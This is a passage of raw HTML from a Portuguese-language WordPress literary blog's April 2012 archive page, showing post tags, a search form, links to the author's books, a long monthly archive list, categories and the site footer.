				<p class="postmetadata">Tags:<a href="http://www.marcioabc.com.br/tag/cavalo/" rel="tag">Cavalo</a>, <a href="http://www.marcioabc.com.br/tag/contos/" rel="tag">Contos</a>, <a href="http://www.marcioabc.com.br/tag/sertao/" rel="tag">Sertão</a><br /> Posted in <a href="http://www.marcioabc.com.br/tema/contos/" rel="category tag">Contos</a> |   <span>Comments Closed</span></p>

			</div>

		
		<div class="navigation">
			<div class="alignleft"><a href="http://www.marcioabc.com.br/2012/04/page/2/" >&laquo; Older Entries</a></div>
			<div class="alignright"></div>
		</div>
		</div>

	<div id="sidebar" role="complementary">
		<ul>
						<li>
				<form role="search" method="get" id="searchform" class="searchform" action="http://www.marcioabc.com.br/">
				<div>
					<label class="screen-reader-text" for="s">Pesquisar por:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Pesquisar" />
				</div>
			</form>			</li>

			<!-- Author information is disabled per default. Uncomment and fill in your details if you want to use it.
			<li><h2>Author</h2>
			<p>A little something about you, the author. Nothing lengthy, just an overview.</p>
			</li>
			-->

			 <li>

						<p>You are currently browsing the <a href="http://www.marcioabc.com.br/">Márcio ABC</a> blog archives for abril, 2012.</p>

			
				</ul>
		<ul role="navigation">
			<li class="pagenav"><h2>Pages</h2><ul><li class="page_item page-item-3997"><a href="http://www.marcioabc.com.br/desrumo/">Compre aqui o livro “Desrumo”</a></li>
<li class="page_item page-item-4361"><a href="http://www.marcioabc.com.br/na-pele-dos-meninos/">Compre aqui o livro “Na pele dos meninos”</a></li>
<li class="page_item page-item-4004"><a href="http://www.marcioabc.com.br/parabala/">Compre aqui o livro “Parabala”</a></li>
<li class="page_item page-item-4011"><a href="http://www.marcioabc.com.br/pater/">Compre aqui o livro “Pater”</a></li>
<li class="page_item page-item-116"><a href="http://www.marcioabc.com.br/home-2/">Home</a></li>
<li class="page_item page-item-20"><a href="http://www.marcioabc.com.br/eu-mesmo/">Eu mesmo</a></li>
<li class="page_item page-item-2233 page_item_has_children"><a href="http://www.marcioabc.com.br/contato/">Contato</a>
<ul class='children'>
	<li class="page_item page-item-2323"><a href="http://www.marcioabc.com.br/contato/falha/">Falha</a></li>
	<li class="page_item page-item-2325"><a href="http://www.marcioabc.com.br/contato/sucesso/">Sucesso</a></li>
</ul>
</li>
<li class="page_item page-item-133"><a href="http://www.marcioabc.com.br/regras/">Regras</a></li>
<li class="page_item page-item-125"><a href="http://www.marcioabc.com.br/qr-code/">Quick Response Code</a></li>
</ul></li>
			<li><h2>Archives</h2>
				<ul>
					<li><a href='http://www.marcioabc.com.br/2018/09/'>setembro 2018</a></li>
	<li><a href='http://www.marcioabc.com.br/2018/08/'>agosto 2018</a></li>
	<li><a href='http://www.marcioabc.com.br/2018/05/'>maio 2018</a></li>
	<li><a href='http://www.marcioabc.com.br/2018/04/'>abril 2018</a></li>
	<li><a href='http://www.marcioabc.com.br/2018/03/'>março 2018</a></li>
	<li><a href='http://www.marcioabc.com.br/2018/02/'>fevereiro 2018</a></li>
	<li><a href='http://www.marcioabc.com.br/2018/01/'>janeiro 2018</a></li>
	<li><a href='http://www.marcioabc.com.br/2017/10/'>outubro 2017</a></li>
	<li><a href='http://www.marcioabc.com.br/2017/06/'>junho 2017</a></li>
	<li><a href='http://www.marcioabc.com.br/2016/12/'>dezembro 2016</a></li>
	<li><a href='http://www.marcioabc.com.br/2016/05/'>maio 2016</a></li>
	<li><a href='http://www.marcioabc.com.br/2016/03/'>março 2016</a></li>
	<li><a href='http://www.marcioabc.com.br/2016/02/'>fevereiro 2016</a></li>
	<li><a href='http://www.marcioabc.com.br/2015/12/'>dezembro 2015</a></li>
	<li><a href='http://www.marcioabc.com.br/2015/11/'>novembro 2015</a></li>
	<li><a href='http://www.marcioabc.com.br/2015/10/'>outubro 2015</a></li>
	<li><a href='http://www.marcioabc.com.br/2015/09/'>setembro 2015</a></li>
	<li><a href='http://www.marcioabc.com.br/2015/08/'>agosto 2015</a></li>
	<li><a href='http://www.marcioabc.com.br/2015/07/'>julho 2015</a></li>
	<li><a href='http://www.marcioabc.com.br/2015/03/'>março 2015</a></li>
	<li><a href='http://www.marcioabc.com.br/2015/02/'>fevereiro 2015</a></li>
	<li><a href='http://www.marcioabc.com.br/2015/01/'>janeiro 2015</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/12/'>dezembro 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/11/'>novembro 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/10/'>outubro 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/09/'>setembro 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/08/'>agosto 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/07/'>julho 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/06/'>junho 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/05/'>maio 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/04/'>abril 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/03/'>março 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/02/'>fevereiro 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/01/'>janeiro 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/12/'>dezembro 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/11/'>novembro 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/10/'>outubro 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/09/'>setembro 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/08/'>agosto 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/07/'>julho 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/06/'>junho 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/05/'>maio 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/04/'>abril 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/03/'>março 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/02/'>fevereiro 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/01/'>janeiro 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/12/'>dezembro 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/11/'>novembro 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/10/'>outubro 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/09/'>setembro 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/08/'>agosto 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/07/'>julho 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/06/'>junho 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/05/'>maio 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/04/' aria-current="page">abril 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/03/'>março 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/02/'>fevereiro 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/01/'>janeiro 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/11/'>novembro 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/10/'>outubro 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/09/'>setembro 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/08/'>agosto 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/07/'>julho 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/06/'>junho 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/05/'>maio 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/04/'>abril 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/03/'>março 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/02/'>fevereiro 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/01/'>janeiro 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/12/'>dezembro 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/11/'>novembro 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/10/'>outubro 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/09/'>setembro 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/08/'>agosto 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/07/'>julho 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/06/'>junho 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/05/'>maio 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/04/'>abril 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/03/'>março 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/02/'>fevereiro 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/01/'>janeiro 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/12/'>dezembro 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/11/'>novembro 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/10/'>outubro 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/09/'>setembro 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/08/'>agosto 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/07/'>julho 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/06/'>junho 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/05/'>maio 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/04/'>abril 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/03/'>março 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/02/'>fevereiro 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/01/'>janeiro 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/12/'>dezembro 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/11/'>novembro 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/10/'>outubro 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/09/'>setembro 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/08/'>agosto 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/07/'>julho 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/06/'>junho 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/05/'>maio 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/04/'>abril 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/03/'>março 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/02/'>fevereiro 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/01/'>janeiro 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2007/12/'>dezembro 2007</a></li>
	<li><a href='http://www.marcioabc.com.br/2007/11/'>novembro 2007</a></li>
	<li><a href='http://www.marcioabc.com.br/2007/10/'>outubro 2007</a></li>
	<li><a href='http://www.marcioabc.com.br/2007/09/'>setembro 2007</a></li>
	<li><a href='http://www.marcioabc.com.br/2007/08/'>agosto 2007</a></li>
	<li><a href='http://www.marcioabc.com.br/2007/07/'>julho 2007</a></li>
	<li><a href='http://www.marcioabc.com.br/2007/06/'>junho 2007</a></li>
	<li><a href='http://www.marcioabc.com.br/2007/05/'>maio 2007</a></li>
	<li><a href='http://www.marcioabc.com.br/2007/04/'>abril 2007</a></li>
	<li><a href='http://www.marcioabc.com.br/2006/10/'>outubro 2006</a></li>
	<li><a href='http://www.marcioabc.com.br/2005/11/'>novembro 2005</a></li>
	<li><a href='http://www.marcioabc.com.br/2005/10/'>outubro 2005</a></li>
	<li><a href='http://www.marcioabc.com.br/2005/09/'>setembro 2005</a></li>
	<li><a href='http://www.marcioabc.com.br/2005/08/'>agosto 2005</a></li>
	<li><a href='http://www.marcioabc.com.br/2005/07/'>julho 2005</a></li>
	<li><a href='http://www.marcioabc.com.br/2005/06/'>junho 2005</a></li>
	<li><a href='http://www.marcioabc.com.br/2005/05/'>maio 2005</a></li>
	<li><a href='http://www.marcioabc.com.br/2005/03/'>março 2005</a></li>
	<li><a href='http://www.marcioabc.com.br/2005/02/'>fevereiro 2005</a></li>
	<li><a href='http://www.marcioabc.com.br/2005/01/'>janeiro 2005</a></li>
	<li><a href='http://www.marcioabc.com.br/2004/11/'>novembro 2004</a></li>
	<li><a href='http://www.marcioabc.com.br/2004/10/'>outubro 2004</a></li>
	<li><a href='http://www.marcioabc.com.br/2004/08/'>agosto 2004</a></li>
	<li><a href='http://www.marcioabc.com.br/2004/07/'>julho 2004</a></li>
	<li><a href='http://www.marcioabc.com.br/2004/06/'>junho 2004</a></li>
	<li><a href='http://www.marcioabc.com.br/2004/05/'>maio 2004</a></li>
	<li><a href='http://www.marcioabc.com.br/2004/04/'>abril 2004</a></li>
	<li><a href='http://www.marcioabc.com.br/2004/03/'>março 2004</a></li>
	<li><a href='http://www.marcioabc.com.br/2003/06/'>junho 2003</a></li>
	<li><a href='http://www.marcioabc.com.br/2003/03/'>março 2003</a></li>
	<li><a href='http://www.marcioabc.com.br/2003/02/'>fevereiro 2003</a></li>
	<li><a href='http://www.marcioabc.com.br/2003/01/'>janeiro 2003</a></li>
	<li><a href='http://www.marcioabc.com.br/2002/12/'>dezembro 2002</a></li>
				</ul>
			</li>

			<li class="categories"><h2>Categories</h2><ul>	<li class="cat-item cat-item-7"><a href="http://www.marcioabc.com.br/tema/colaboradores/">Colaboradores</a> (278)
</li>
	<li class="cat-item cat-item-532"><a href="http://www.marcioabc.com.br/tema/confissoes/">Confissões</a> (4)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.marcioabc.com.br/tema/contos/">Contos</a> (103)
</li>
	<li class="cat-item cat-item-4"><a href="http://www.marcioabc.com.br/tema/cronicas/">Crônicas</a> (162)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.marcioabc.com.br/tema/geral/">Geral</a> (129)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.marcioabc.com.br/tema/impressoes/">Impressões</a> (197)
</li>
	<li class="cat-item cat-item-637"><a href="http://www.marcioabc.com.br/tema/lancamento/">Lançamento</a> (1)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.marcioabc.com.br/tema/retratos/">Retratos</a> (14)
</li>
</ul></li>		</ul>
		<ul>
			
					</ul>
	</div>



<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		Márcio ABC is proudly powered by <a href="http://wordpress.org/">WordPress</a>		<br /><a href="http://www.marcioabc.com.br/feed/">Entries (RSS)</a> and <a href="http://www.marcioabc.com.br/comments/feed/">Comments (RSS)</a>.		<!-- 34 queries. 0,143 seconds. -->
	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script type='text/javascript' src='http://www.marcioabc.com.br/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>
